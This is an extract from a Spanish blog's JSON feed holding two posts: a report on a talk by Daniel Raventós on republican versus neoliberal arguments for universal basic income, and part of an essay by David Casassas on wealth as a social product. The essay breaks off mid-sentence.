"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8NIW1LmNj-7VXAwNkyDTs7TP8E9d2UeUoY6xmbjdK7V2EOkvJxe8ttjHn7rahTBA87NK_L6UaROx7Ax7-3qCyi7t86K8dNO4v6lxemPXJCHI20lkS-5X0Pvl--Z49szau1mefLoVc5V0PNy0QxpAHuakDTRFvwAUA5739CQTb75tCJB5WpUcCJ70IRg=s72-w400-h266-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8546938544149167049"},"published":{"$t":"2021-11-22T14:30:00.001+01:00"},"updated":{"$t":"2021-11-22T14:30:00.273+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"El republicanismo: una RBU para el siglo XXI"},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2dcwUPHK10MERVKhhksylEACc0bb-tQXc2_OfL19QY9Vg68oUlyRVGu0oFUv2QXrbdZDgFvi1vvLMX-uQ3906GP8ybHst47viYbUv5ohc1kh41IyF5H4kMvbwJXhi2m4w5n4GOGyJCemnfERsZwtMyFpgZ32g6iOvRrnhS1YLikHgdnZYq3BvxFcMeA=s1068\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"1068\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2dcwUPHK10MERVKhhksylEACc0bb-tQXc2_OfL19QY9Vg68oUlyRVGu0oFUv2QXrbdZDgFvi1vvLMX-uQ3906GP8ybHst47viYbUv5ohc1kh41IyF5H4kMvbwJXhi2m4w5n4GOGyJCemnfERsZwtMyFpgZ32g6iOvRrnhS1YLikHgdnZYq3BvxFcMeA=w456-h306\" width=\"456\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #666666;\"\u003EEl economista catalán impartió una ponencia en el Edificio Histórico \nsobre el pensamiento político actual en el marco del XX Simposio sobre \nRenta Básica\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003EDaniel Raventós y el republicanismo: una RBU para el siglo XXI \u003Cspan style=\"color: #666666;\"\u003E\/ \u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EChristian Ferreiro\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"story\" data-id=\"1462115519\" data-words=\"650\" id=\"story\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E“La RBUI en el contexto político actual”. Esto rezaba el cartel de \u003Cstrong\u003Ela charla que Daniel Raventós impartió en el Edificio Histórico\u003C\/strong\u003E, cuya introducción corrió a cargo de \u003Cstrong\u003EThiago Santos\u003C\/strong\u003E,\n doctorando en Derecho Constitucional por la Universidad de Uviéu y \nmiembro de la Red Renta Básica de España. Esta charla se enmarcó en el ‘\u003Cstrong\u003EXX Simposio estatal sobre Renta Básica. Un derecho universal para el siglo XXI\u003C\/strong\u003E’.\n La larga tradición republicana, así como las defensas que desde la \nextrema derecha se han venido haciendo de la renta básica, fueron \nalgunas de las cuestiones traídas a colación por el economista catalán.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cul\u003E\u003Cli\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2021\/11\/RBU_UniOvi_Daniel_Raventos_19-11-2011_02-1024x684.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERaventós diferenció las diversas propuestas de RBU en la actualidad. Foto: David Aguilar Sánchez\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003EDos ideologías, una sola medida: la renta básica universal\u003C\/strong\u003E,\n desde hace ya varias décadas, ha sido defendida por polos opuestos del \npensamiento político contemporáneo. En palabras de Raventós, habría una “\u003Cstrong\u003Ederecha neoliberal\u003C\/strong\u003E” y una “\u003Cstrong\u003Eizquierda republicanista\u003C\/strong\u003E”,\n cada una de las cuales encuadraría la implementación de dicha renta en \nmundos políticos diversos. De un lado, el neoliberalismo defendería una \nrenta básica \u003Cstrong\u003Econ independencia total de las condiciones materiales\u003C\/strong\u003E,\n entregada a unos individuos que elegirían libremente en un denominado \n“mercado libre”, el cual estaría exento de toda intervención estatal. \nEstas ideas, sin embargo, se han hecho hegemónicas; no solo en el \ndiscurso académico, sino ‒y esto es fundamental‒ en el discurso popular.\n Por otro lado, “\u003Cstrong\u003Ela renta básica universal debe servir para la democratización de la existencia de las mayorías, como condición de libertad\u003C\/strong\u003E”, desde la posición de Raventós. El economista parte de la convicción de que “un pobre ni es ni puede ser libre”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor tanto, ¿cuáles son las diferencias específicas que hacen que una \nrenta básica sea defendida por un neoliberal o por un republicano? \nDaniel Raventós establece cuatro puntos sobre los que apoya su \nargumentación: en primer lugar, la \u003Cstrong\u003Efinanciación\u003C\/strong\u003E. Es \ndecir, quién gana y quién pierde tras la implementación de la renta \nbásica, si la inmensa mayoría de la población o la minoría rica; y el \nrepublicanismo defiende a esa mayoría social. En segundo lugar, el \naumento o no del \u003Cstrong\u003Epoder de negociación de los trabajadores, las mujeres\u003C\/strong\u003E \u003Cstrong\u003Ey los sectores subalternos\u003C\/strong\u003E. Tercero, las medidas de política económica adicionales, en el sentido de \u003Cstrong\u003Ereforzar o no el Estado del bienestar\u003C\/strong\u003E. Un neoliberal como \u003Cstrong\u003EMilton Friedman\u003C\/strong\u003E\n defendía una renta básica universal en detrimento de todos los \nservicios públicos del Estado del bienestar, por lo que el \nrepublicanismo debe comprometerse con el refuerzo de dichos servicios \npúblicos. En cuarto y último lugar, la \u003Cstrong\u003Eneutralidad o intervención del Estado\u003C\/strong\u003E.\n La derecha neoliberal defiende la no intervención, bajo ningún \nconcepto, del Estado ‒tesis, a juicio de Raventós, falsa: el Estado \ninterviene siempre y en todo momento; no hay algo así como un “mercado \nlibre sin intervención” ‒. Por otro lado, el republicanismo apuesta por \nla intervención activa del Estado frente a los grandes poderes \neconómicos y en favor de la igualdad material de la ciudadanía.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cul\u003E\u003Cli\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2021\/11\/RBU_UniOvi_Daniel_Raventos_19-11-2011_06-1024x684.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMedio centenar de personas asistieron al Edificio Histórico. Foto: David Aguilar Sánchez\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERaventós considera que la situación en España es de gran desigualdad,\n acrecentada con la pandemia de la Covid. En la actualidad, organismos \ntan poco sospechosos de izquierdistas como son el \u003Cstrong\u003E\u003Cem\u003EFinancial Times\u003C\/em\u003E\u003C\/strong\u003E y el \u003Cstrong\u003EVaticano\u003C\/strong\u003E\n han venido apostando por la implementación de una renta básica \nuniversal frente a la creciente desigualdad material de la mayoría \nsocial. Una renta básica que está, hoy día, \u003Cstrong\u003Emás cerca que nunca de ser aplicada en nuestras sociedades\u003C\/strong\u003E:\n sectores amplios de la población, desde los movimientos sociales, el \nactivismo y la academia, si bien con fines diferentes, han venido \napoyando esta renta y bosquejando sus posibilidades. Raventós hizo un \nllamamiento a la reflexión sobre estas cuestiones, y volvió a actualizar\n una tradición republicana que, hoy más que nunca, puede servir de \nalternativa para una libertad e igualdad realmente efectivas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.nortes.me\/2021\/11\/21\/daniel-raventos-y-el-republicanismo-una-rbu-para-el-siglo-xxi\/\"\u003Enortes.me\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8546938544149167049\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8546938544149167049?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8546938544149167049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8546938544149167049"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2021\/11\/el-republicanismo-una-rbu-para-el-siglo.html","title":"El republicanismo: una RBU para el siglo XXI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2dcwUPHK10MERVKhhksylEACc0bb-tQXc2_OfL19QY9Vg68oUlyRVGu0oFUv2QXrbdZDgFvi1vvLMX-uQ3906GP8ybHst47viYbUv5ohc1kh41IyF5H4kMvbwJXhi2m4w5n4GOGyJCemnfERsZwtMyFpgZ32g6iOvRrnhS1YLikHgdnZYq3BvxFcMeA=s72-w456-h306-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3081056224910182067"},"published":{"$t":"2021-11-18T14:00:00.014+01:00"},"updated":{"$t":"2021-11-18T14:00:00.335+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":" La renta básica y el mérito de la riqueza socialmente producida"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEid6p11NsnpuRsl75Q6e_-xFZFuwT70z5MQdsc50H8V0wWKVaulF_4eI6x9gr_7RA0t61piEURKfZcRx017NnYVnAEpS4AsRioCKJzSJRkPGT_6bqr9WCoy0rrF_wM2OFRYm-TwDjxlxNcwQtb4tclAeNB7QJGyaSsdfSPVwmo-CyH3S2cw3SxWLj4b4w=s800\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"510\" data-original-width=\"800\" height=\"289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEid6p11NsnpuRsl75Q6e_-xFZFuwT70z5MQdsc50H8V0wWKVaulF_4eI6x9gr_7RA0t61piEURKfZcRx017NnYVnAEpS4AsRioCKJzSJRkPGT_6bqr9WCoy0rrF_wM2OFRYm-TwDjxlxNcwQtb4tclAeNB7QJGyaSsdfSPVwmo-CyH3S2cw3SxWLj4b4w=w453-h289\" width=\"453\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: #666666;\"\u003ELa distribución a lo largo del tiempo, a través de ese “dividendo \nsocial” que incluye la renta básica, de esa riqueza que es de todos ha \nde permitir llenar de contenido substantivo, precisamente, tanto la idea\n de “mérito” como la práctica, individual y\/o colectiva, de actividades \nque realmente podamos sentir como “meritorias”\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa renta básica y el mérito de la riqueza socialmente producida \u003Cspan style=\"color: #666666;\"\u003E\/\u003C\/span\u003E \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003EDavid Casassas \u003C\/span\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cbr \/\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"story\" data-id=\"1457089466\" data-words=\"1497\" id=\"story\" style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E‘Nos asiste una evidencia que no podemos rechazar: la riqueza es \nde factura colectiva. Es, en otras palabras, un “producto social”‘ \n|Elisa Biete Josa\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EImagine usted un robot que, como los catalanes, hace cosas, las que \nsean; imagine unos campos bien labrados y una canalización de agua; \nimagine una película; un buen libro; imagine un edificio; un tren de \ncercanías; el diseño de una trama urbana; diez pares de calcetines; \nimagine una videoinstalación y un museo de arte contemporáneo; la \nsecuenciación del genoma humano; imagine una lavadora de ropa; un barco \npesquero; un sacacorchos; imagine una posada rural; un plato de \nlentejas; un satélite espacial; imagine maquinaria pesada. Imagine todo \neso y lo que a usted le venga en gana. Objetos que dan riqueza y que, \nquizás, satisfacen necesidades, las básicas y las no tan básicas. ¿A \nquién pertenece el mérito? ¿De dónde sale la tarta? ¿Y cómo hacer las \nporciones? ¿Nos asiste algún criterio?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAnte todo, nos asiste una evidencia que no podemos soslayar: la \nriqueza es de factura colectiva. Es, en otras palabras, un “producto \nsocial”. Por ello, debería ser tratada como un bien común, lo que pone \nsobre la mesa la necesidad de pensar políticamente -no como un asunto \nmeramente privado- la cuestión del acceso a esa riqueza, de su gestión, \nde su reproducción a lo largo del tiempo y, finalmente, de su reparto. \nPero ¿por qué demonios hemos de concebir la riqueza como un producto \nsocial? Porque todo aquello que da riqueza y, quizás, satisface \nnecesidades procede de esfuerzos colectivos que toman mil formas y que \nterminan en manos de unos y no de otros como consecuencia de todo tipo \nde azares y circunstancias sociales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E¿Y a qué esfuerzos colectivos nos referimos? Sin ir más lejos: el \nesfuerzo de gente trabajadora a quienes se extrae una plusvalía -Jeff \nBezos\u003Cem\u003E dixit\u003C\/em\u003E: “mis trabajadores, y también mis consumidores, han\n pagado mi viaje al espacio”-; el esfuerzo, mayoritariamente realizado \npor mujeres, subyacente al trabajo de cuidados, el cual, literalmente, \nhace posible cualquier otro tipo de trabajo existente o pensable; el \nesfuerzo ajeno a nosotros que percibimos -unos más que otros- a través \nde herencias y donaciones privadas; el esfuerzo ajeno a nosotros que \nrecibimos -unos en mayor medida que otros, nuevamente- de la herencia \ncomún del conocimiento y las infraestructuras acumuladas tras más de \n150.000 años de existencia como especie; o, entre muchos otros, el \nesfuerzo que esconden las ayudas público-comunes a corporaciones y entes\n privados, tanto a los ciclópeos como, a veces, a los que no lo son \ntanto: bonificaciones fiscales, rescates estatales de instituciones \nprivadas que se estiman “demasiado grandes como para dejarlas caer”, \nentrega de los réditos de la inversión pública en ciencia y tecnología \nbásicas a organizaciones empresariales prestas a “internalizar” -a \nprivatizar- las ganancias derivadas de ese gasto en investigación y \ndesarrollo -como muestra Mariana Mazzucato, así ha de entenderse el \nsurgimiento y la consolidación de fenómenos económicos como las \u003Cem\u003ETech Giants\u003C\/em\u003E: Google, Amazon, Facebook y Apple-.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESi esto es así -y a estas alturas del partido conviene evitar \nnegacionismos absurdos-, parece de sentido común introducir un \n“dividendo social” que pueda entenderse como la manera de dar acceso a \n(por lo menos una parte de) la parte que nos corresponde de esa riqueza \ncolectivamente generada. ¿Con qué objetivo? ¿Con qué ambición ética y \npolítica? Que lo público, permitiéndonos recuperar y distribuir \nsocialmente esa riqueza colectivamente generada que, ahora, se encuentra\n fundamentalmente en manos privadas, garantice una vida digna al \nconjunto de la población y, a partir de ahí, capacite a todos y todas, \nsin exclusiones de ningún tipo, para insistir en la búsqueda de vías \npara participar en la vida económica de modos sensatos y que \nverdaderamente aporten sentido.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDe ahí la importancia de unos servicios públicos -y de iniciativas \nsituadas en el mundo de la autogestión- que constituyan la garantía \nefectiva de derechos económicos y sociales -sanidad, educación, \nvivienda, cuidados, energía, agua, transporte, cultura, etc.-; y de ahí,\n también, la necesidad de transferencias de ingresos de carácter \nincondicional que, como la renta básica, aseguren a todos y todas un \npoder de negociación que ha de servir para rechazar lo dañino y pensar y\n poner en circulación contribuciones libres y genuinas a una “vida \neconómica” digna de tal nombre. Estas, pues, son algunas de las formas \nque ese “dividendo social” puede tomar y que, hasta cierto punto, sin \nduda parcial, ha tomado en determinados periodos históricos que nos han \nprecedido.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor todo ello, los sistemas impositivos adquieren una centralidad \nabsoluta. No solo porque, como dicen Stephen Holmes y Cass Sunstein, los\n impuestos sean la garantía de la libertad, de la dignidad que se deriva\n del acceso a recursos -sin duda, constituye este un asunto nada menor-;\n si los impuestos constituyen la piedra angular sobre la que se erige el\n edificio de la cooperación social es porque compensan a todos y todas \npor la parte de mérito que todos y todas tenemos en la generación de la \nriqueza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EVisto de otro modo: quienes se apropian privadamente de la riqueza \npagan o deberían pagar unos impuestos que deben ser concebidos como el \n“alquiler”, por parte de dichos agentes privados, de esa riqueza que ha \nsido producida en común y que a todos y todas debería pertenecer. Visto \ntodavía desde otro ángulo: quienes se apropian privadamente de la \nriqueza pagan o deberían pagar unos impuestos que hemos de entender como\n la amortización de un “préstamo” -parte de la riqueza colectiva- que el\n común realiza a tales agentes privados. Y la renta básica, al igual que\n la garantía de derechos económicos y sociales, no es otra cosa que los \nrendimientos que la colectividad propietaria de esa riqueza común \nobtiene del acto de “arrendar” o “prestar” parte de ella a agentes \nprivados.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E¿Quiere usted movilizar riqueza para tirar adelante un proyecto \npropio? Maravilloso: valoramos sobremanera la iniciativa de la gente. \nPero aporte usted un canon por el uso y disfrute, sometido a las \nregulaciones que se estimen oportunas, de ese patrimonio económico que \nde todos y todas es o debería ser. Y luego nos encargaremos de \ndistribuir universal e incondicionalmente los réditos de esas \noperaciones. De ahí, nuevamente, la renta básica.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor ello, corresponde a los poderes públicos introducir aquellas \nfiguras impositivas que, en cada tiempo y lugar, permitan ir al punto en\n el que se privatiza esa riqueza colectiva y recomunalizarla. No existen\n recetas de validez universal y transhistórica. De lo que se trata es de\n pensar todo un crisol de viejos y nuevos impuestos que permitan tales \nreapropiaciones de algo que nunca debió escapar del control colectivo: \npatrimonio, sucesiones y donaciones, imposición sobre las transacciones \nfinancieras, Tasa Google, impuesto de sociedades -incluidas las \ncotizaciones sociales de los robots que sugiere Yanis Varoufakis-, \ncualquier imposición sobre el uso privado de un bien común -el espacio \npúblico, los recursos naturales, la secuenciación del genoma humano o \ngran parte de la cultura, entre tantísimos otros- o, sencillamente, un \nimpuesto sobre la renta de las personas físicas con la debida \nprogresividad. Sin tales impuestos -o sin cierta combinación de ellos- y\n sin la distribución social de los recursos con ellos obtenidos, la \npropiedad privada es un robo. Y el mérito individual, poco más que un \ncuento.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPorque generar riqueza tiene, en efecto, mucho mérito y es algo digno\n de celebración -siempre y cuando, claro está, esa “riqueza” no consista\n en destruir las posibilidades de la vida en este planeta-. Pero, como \nreclama Michael Sandel, no atomicemos ese mérito. Sin negar la \nimportancia del esfuerzo concebido y realizado individualmente, conviene\n inmediatamente tomar conciencia de que hay trillones de maneras de \nesforzarse y de contribuir así a la riqueza colectiva, y de que unas \npasan más desapercibidas que otras. Que nadie quede sin recompensa por \nsu parte de esfuerzo y mérito, 